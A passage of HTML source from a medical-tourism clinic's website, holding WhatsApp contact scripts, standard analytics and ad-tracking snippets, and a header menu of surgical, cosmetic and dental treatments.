				window.open(whatsappLink, '_blank');
			});
		});
	</script>-->
    <!--Wp Yönlendirmede sayfa url al 1078
	<script type="rocketlazyloadscript">
		jQuery(document).ready(function($) {
			$('.packagesPrice_Button1078 a').on('click', function() {
				var phoneNumber = '905433461078';
				var pageURL = encodeURIComponent(window.location.href);
				var whatsappText = 'DRHECLINIC Hello, I would like to receive information about your services.' + decodeURIComponent(pageURL);
				var whatsappLink = 'https://api.whatsapp.com/send?phone=' + phoneNumber + '&text=' + encodeURIComponent(whatsappText);
				window.open(whatsappLink, '_blank');
			});
		});
	</script>-->
    <!--Wp Yönlendirmede sayfa url al 0027
	<script type="rocketlazyloadscript">
		jQuery(document).ready(function($) {
			$('.packagesPrice_Button0027 a').on('click', function() {
				var phoneNumber = '905491510027';
				var pageURL = encodeURIComponent(window.location.href);
				var whatsappText = 'DRHECLINIC Hello, I would like to receive information about your services.' + decodeURIComponent(pageURL);
				var whatsappLink = 'https://api.whatsapp.com/send?phone=' + phoneNumber + '&text=' + encodeURIComponent(whatsappText);
				window.open(whatsappLink, '_blank');
			});
		});
	</script>-->
    <!--Wp Yönlendirmede sayfa url al de
	<script type="rocketlazyloadscript">
		jQuery(document).ready(function($) {
			$('.packagesPrice_Button_de a').on('click', function() {
				var phoneNumber = '905433461032';
				var pageURL = encodeURIComponent(window.location.href);
				var whatsappText = 'DRHECLINIC Hallo, ich möchte Informationen zu Ihren Dienstleistungen erhalten' + decodeURIComponent(pageURL);
				var whatsappLink = 'https://api.whatsapp.com/send?phone=' + phoneNumber + '&text=' + encodeURIComponent(whatsappText);
				window.open(whatsappLink, '_blank');
			});
		});
	</script>-->
    <!--Wp Yönlendirmede sayfa url al ru
	<script type="rocketlazyloadscript">
		jQuery(document).ready(function($) {
			$('.packagesPrice_Button_ru a').on('click', function() {
				var phoneNumber = '905433461008';
				var pageURL = encodeURIComponent(window.location.href);
				var whatsappText = 'DRHECLINIC Здравствуйте, хотелось бы получить информацию о ваших услугах..' + decodeURIComponent(pageURL);
				var whatsappLink = 'https://api.whatsapp.com/send?phone=' + phoneNumber + '&text=' + encodeURIComponent(whatsappText);
				window.open(whatsappLink, '_blank');
			});
		});
	</script>-->

    
        <!-- Meta Pixel Code -->
        <script type="rocketlazyloadscript">
            ! function(f, b, e, v, n, t, s) {
                if (f.fbq) return;
                n = f.fbq = function() {
                    n.callMethod ?
                        n.callMethod.apply(n, arguments) : n.queue.push(arguments)
                };
                if (!f._fbq) f._fbq = n;
                n.push = n;
                n.loaded = !0;
                n.version = '2.0';
                n.queue = [];
                t = b.createElement(e);
                t.async = !0;
                t.src = v;
                s = b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t, s)
            }(window, document, 'script',
                'https://connect.facebook.net/en_US/fbevents.js');
            fbq('init', '233547704506607');
            fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
                src="https://www.facebook.com/tr?id=233547704506607&ev=PageView&noscript=1" /></noscript>
        <!-- End Meta Pixel Code -->





    
    <!-- Google tag (gtag.js) -->
    <script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-DKLZLPX58Q"></script>
    <script type="rocketlazyloadscript">
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());

        gtag('config', 'G-DKLZLPX58Q');
    </script>

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=UA-141795403-6"></script>
    <script type="rocketlazyloadscript">
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());

        gtag('config', 'UA-141795403-6');
    </script>
    <!-- Google Tag Manager -->
    <script type="rocketlazyloadscript">
        (function(w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start': new Date().getTime(),
                event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s),
                dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-KSHMSQQ');
    </script>
    <!-- End Google Tag Manager -->
</head>

<body data-rsssl=1 class="page-template-default page page-id-15489 wp-custom-logo wp-embed-responsive full header-layout-logo-menu has-page-header no-middle-header responsive-layout vamtam-is-elementor elementor-active elementor-pro-active vamtam-wc-cart-empty layout-full elementor-default elementor-kit-10 elementor-page elementor-page-15489">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KSHMSQQ"
            height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    <!-- Yandex.Metrika counter -->
    <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
        (function(m, e, t, r, i, k, a) {
            m[i] = m[i] || function() {
                (m[i].a = m[i].a || []).push(arguments)
            };
            m[i].l = 1 * new Date();
            for (var j = 0; j < document.scripts.length; j++) {
                if (document.scripts[j].src === r) {
                    return;
                }
            }
            k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
        })
        (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

        ym(96333448, "init", {
            clickmap: true,
            trackLinks: true,
            accurateTrackBounce: true,
            webvisor: true
        });
    </script>
    <noscript>
        <div><img src="https://mc.yandex.ru/watch/96333448" style="position:absolute; left:-9999px;" alt="" /></div>
    </noscript>
    <!-- /Yandex.Metrika counter -->

    		<div data-elementor-type="header" data-elementor-id="16403" class="elementor elementor-16403 elementor-241 elementor-location-header" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-1bb28a88 elementor-hidden-phone elementor-section-height-min-height elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="1bb28a88" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-36323d0f" data-id="36323d0f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-4b35dc44 elementor-hidden-tablet elementor-section-full_width elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="4b35dc44" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:1000}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6def289 elementor-hidden-phone" data-id="6def289" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-bf956eb elementor-align-right elementor-widget elementor-widget-button" data-id="bf956eb" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MTY0MDYsInRvZ2dsZSI6dHJ1ZSwiYWxpZ25fd2l0aF9wYXJlbnQiOiJ5ZXMifQ%3D%3D">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-caret-down"></i>			</span>
						<span class="elementor-button-text">Get Free Consultation</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9139080 elementor-hidden-phone" data-id="9139080" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7af8593 elementor-shape-square vamtam-layout-horizontal elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="7af8593" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-32fcba6" href="https://www.facebook.com/drheclinic/" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-73edc8f" href="https://www.instagram.com/drheclinic/" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-c5296c3" href="https://www.youtube.com/channel/UCfJpgUu514r63RgZeLmcy0Q" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-9e03a0f" href="https://www.tiktok.com/@drheclinic" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Tiktok</span>
						<i class="fab fa-tiktok"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4aca05e6" data-id="4aca05e6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e6a3afa elementor-nav-menu__align-right elementor-hidden-tablet elementor-hidden-phone elementor-widget__width-inherit elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger vamtam-has-mobile-disable-scroll elementor-widget elementor-widget-nav-menu" data-id="e6a3afa" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-e6a3afa" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16219"><a href="https://drheclinic.com/about/" class="elementor-item">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16489"><a href="https://drheclinic.com/make-an-appointment/" class="elementor-item">Online Consultation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16490"><a href="https://drheclinic.com/career/" class="elementor-item">Career</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16491"><a href="https://drheclinic.com/reference-system/" class="elementor-item">Reference System</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-e6a3afa" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16219"><a href="https://drheclinic.com/about/" class="elementor-item" tabindex="-1">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16489"><a href="https://drheclinic.com/make-an-appointment/" class="elementor-item" tabindex="-1">Online Consultation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16490"><a href="https://drheclinic.com/career/" class="elementor-item" tabindex="-1">Career</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16491"><a href="https://drheclinic.com/reference-system/" class="elementor-item" tabindex="-1">Reference System</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-06fcaf9" data-id="06fcaf9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ab57694 elementor-widget elementor-widget-wpml-language-switcher" data-id="ab57694" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
			<div class="wpml-elementor-ls">
<div
	 class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-dropdown js-wpml-ls-legacy-dropdown">
	<ul>

		<li tabindex="0" class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-dropdown">
			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle">
                                                    <img width="18" height="12"
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E"
            alt=""
            width=18
            height=12
    data-lazy-src="https://drheclinic.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" /><noscript><img width="18" height="12"
            class="wpml-ls-flag"
            src="https://drheclinic.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            width=18
            height=12
    /></noscript><span class="wpml-ls-native">English</span></a>

			<ul class="wpml-ls-sub-menu">
				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-de">
						<a href="https://drheclinic.com/de/prof-dr-birol-civelek-de/" class="wpml-ls-link">
                                                                <img width="18" height="12"
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E"
            alt=""
            width=18
            height=12
    data-lazy-src="https://drheclinic.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png" /><noscript><img width="18" height="12"
            class="wpml-ls-flag"
            src="https://drheclinic.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
            alt=""
            width=18
            height=12
    /></noscript><span class="wpml-ls-native" lang="de">Deutsch</span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-ru wpml-ls-last-item">
						<a href="https://drheclinic.com/ru/prof-dr-birol-civelek/" class="wpml-ls-link">
                                                                <img width="18" height="12"
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E"
            alt=""
            width=18
            height=12
    data-lazy-src="https://drheclinic.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ru.png" /><noscript><img width="18" height="12"
            class="wpml-ls-flag"
            src="https://drheclinic.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ru.png"
            alt=""
            width=18
            height=12
    /></noscript><span class="wpml-ls-native" lang="ru">Русский</span></a>
					</li>

							</ul>

		</li>

	</ul>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-68f3bd4 elementor-hidden-phone elementor-section-height-min-height mainHeader elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="68f3bd4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5a49e66" data-id="5a49e66" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-32f5705 elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="32f5705" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-bb77517" data-id="bb77517" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d6f6fcb elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="d6f6fcb" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
								<a href="https://drheclinic.com">
			<img width="350" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20100'%3E%3C/svg%3E" class="attachment-full size-full wp-image-9990" alt="" data-lazy-srcset="https://drheclinic.com/wp-content/uploads/2020/03/drheclinic-logo.png 350w, https://drheclinic.com/wp-content/uploads/2020/03/drheclinic-logo-300x86.png 300w, https://drheclinic.com/wp-content/uploads/2020/03/drheclinic-logo-340x97.png 340w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://drheclinic.com/wp-content/uploads/2020/03/drheclinic-logo.png" /><noscript><img width="350" height="100" src="https://drheclinic.com/wp-content/uploads/2020/03/drheclinic-logo.png" class="attachment-full size-full wp-image-9990" alt="" srcset="https://drheclinic.com/wp-content/uploads/2020/03/drheclinic-logo.png 350w, https://drheclinic.com/wp-content/uploads/2020/03/drheclinic-logo-300x86.png 300w, https://drheclinic.com/wp-content/uploads/2020/03/drheclinic-logo-340x97.png 340w" sizes="(max-width: 350px) 100vw, 350px" /></noscript>				</a>
										</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2bcbd48" data-id="2bcbd48" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-096654f elementor-nav-menu__align-right elementor-nav-menu--stretch elementor-widget__width-inherit main_menu elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger vamtam-has-mobile-disable-scroll elementor-widget elementor-widget-nav-menu" data-id="096654f" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-096654f" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10971"><a class="elementor-item">Corporate</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16220"><a href="https://drheclinic.com/about/" class="elementor-sub-item">About</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35990"><a href="https://drheclinic.com/patient-representatives/" class="elementor-sub-item">Patient Representatives</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16224"><a href="https://drheclinic.com/our-quality-policy-and-documents/" class="elementor-sub-item">Our Quality Policy &#038; Documents</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10973"><a class="elementor-sub-item">Patient Guide</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16232"><a href="https://drheclinic.com/health-tourism-in-turkey/" class="elementor-sub-item">Health Tourism In Turkey</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16233"><a href="https://drheclinic.com/payment-treatment-plan/" class="elementor-sub-item">Payment &#038; Treatment Plan</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16234"><a href="https://drheclinic.com/post-treatment-support/" class="elementor-sub-item">Post-Treatment Support</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16235"><a href="https://drheclinic.com/patient-rights-and-responsibilities/" class="elementor-sub-item">Patient Rights and Responsibilities</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16492"><a href="https://drheclinic.com/frequently-asked-questions/" class="elementor-sub-item">Frequently Asked Questions</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16493"><a href="https://drheclinic.com/step-by-step-treatment-process/" class="elementor-sub-item">Step-By-Step Treatment Process</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-40503"><a href="https://drheclinic.com/obesity-treatment/" class="elementor-item">Obesity Treatment</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33900"><a href="https://drheclinic.com/gastric-sleeve-cost-turkey/" class="elementor-sub-item">Gastric Sleeve</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46508"><a href="https://drheclinic.com/gastric-plication-turkey/" class="elementor-sub-item">Gastric Plication</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33901"><a href="https://drheclinic.com/gastric-bypass-surgery-istanbul-turkey/" class="elementor-sub-item">Gastric Bypass</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39054"><a href="https://drheclinic.com/revision-surgery-turkey/" class="elementor-sub-item">Revision Surgery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33904"><a href="https://drheclinic.com/gastric-balloon-istanbul-turkey/" class="elementor-sub-item">Gastric Balloon</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16228"><a href="https://drheclinic.com/plastic-surgery-istanbul-turkey/" class="elementor-item">Plastic Surgery</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="megaMenuSub menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35753"><a href="https://drheclinic.com/body-contouring-surgery/" class="elementor-sub-item">Body Contouring Surgery</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33907"><a href="https://drheclinic.com/tummy-tuck-surgery-istanbul-turkey/" class="elementor-sub-item">Tummy Tuck</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33922"><a href="https://drheclinic.com/mommy-makeover-istanbul-turkey/" class="elementor-sub-item">Mommy Makeover</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33909"><a href="https://drheclinic.com/liposuction-istanbul-turkey/" class="elementor-sub-item">Liposuction</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33908"><a href="https://drheclinic.com/post-bariatric-surgery-istanbul-turkey/" class="elementor-sub-item">Post Bariatric Surgery</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33910"><a href="https://drheclinic.com/arm-leg-lifting-istanbul-turkey/" class="elementor-sub-item">Arm Lifting</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33918"><a href="https://drheclinic.com/butt-lift-istanbul-turkey/" class="elementor-sub-item">Butt Lift</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35754"><a href="#" class="elementor-sub-item elementor-item-anchor">Breast Aesthetics</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33911"><a href="https://drheclinic.com/breast-augmentation-surgery-istanbul-turkey/" class="elementor-sub-item">Breast Augmentation</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33912"><a href="https://drheclinic.com/breast-reduction-surgery-istanbul-turkey/" class="elementor-sub-item">Breast Reduction</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33913"><a href="https://drheclinic.com/breast-lift-istanbul-turkey/" class="elementor-sub-item">Breast Lift</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33921"><a href="https://drheclinic.com/gynecomastia-istanbul-turkey/" class="elementor-sub-item">Gynecomastia</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-40320"><a href="https://drheclinic.com/facial-aesthetics/" class="elementor-sub-item">Facial Aesthetics</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33914"><a href="https://drheclinic.com/eyelid-aesthetics-istanbul-turkey/" class="elementor-sub-item">Eyelid Aesthetics</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33915"><a href="https://drheclinic.com/ear-aesthetics-istanbul-turkey/" class="elementor-sub-item">Ear Aesthetics</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33916"><a href="https://drheclinic.com/bishectomy-istanbul-turkey/" class="elementor-sub-item">Bichectomy</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40015"><a href="https://drheclinic.com/facelift-turkey/" class="elementor-sub-item">Facelift</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-33920"><a href="https://drheclinic.com/genital-aesthetics-istanbul-turkey/" class="elementor-sub-item">Genital Aesthetics</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33919"><a href="https://drheclinic.com/vaginoplasty-istanbul-turkey/" class="elementor-sub-item">Vaginoplasty</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40311"><a href="https://drheclinic.com/vaginismus/" class="elementor-sub-item">Vaginismus</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40310"><a href="https://drheclinic.com/labiaplasty-vulval-surgery/" class="elementor-sub-item">Labiaplasty (Vulval Surgery)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40309"><a href="https://drheclinic.com/genital-bleaching/" class="elementor-sub-item">Genital Bleaching</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33917"><a href="https://drheclinic.com/rhinoplasty-istanbul-turkey/" class="elementor-item">Rhinoplasty</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42498"><a href="https://drheclinic.com/hair-transplant-turkey/" class="elementor-item">Hair Transplant</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16230"><a href="https://drheclinic.com/general-surgery-istanbul-turkey/" class="elementor-item">General Surgery</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39055"><a href="https://drheclinic.com/gallbladder-removal-surgery-turkey/" class="elementor-sub-item">Gallbladder Removal Surgery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39056"><a href="https://drheclinic.com/nissen-fundoplication-surgery-turkey/" class="elementor-sub-item">Nissen Fundoplication (GERD Surgery)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39057"><a href="https://drheclinic.com/inguinal-hernia-surgery-istanbul-turkey/" class="elementor-sub-item">Inguinal Hernia Surgery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39058"><a href="https://drheclinic.com/hiatal-hernia-surgery-turkey/" class="elementor-sub-item">Hiatal Hernia Surgery</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16229"><a href="https://drheclinic.com/dental-treatments-istanbul-turkey/" class="elementor-item">Dental Treatments</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39061"><a href="https://drheclinic.com/dental-crowns-turkey/" class="elementor-sub-item">Dental Crowns</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39059"><a href="https://drheclinic.com/hollywood-smile-istanbul-turkey/" class="elementor-sub-item">Hollywood Smile</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39062"><a href="https://drheclinic.com/all-on-4-6-implant-turkey/" class="elementor-sub-item">All On 4/6 Implant</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39060"><a href="https://drheclinic.com/full-mouth-implant-turkey/" class="elementor-sub-item">Full Mouth Implant</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16494"><a href="https://drheclinic.com/contact/" class="elementor-item">Contact</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
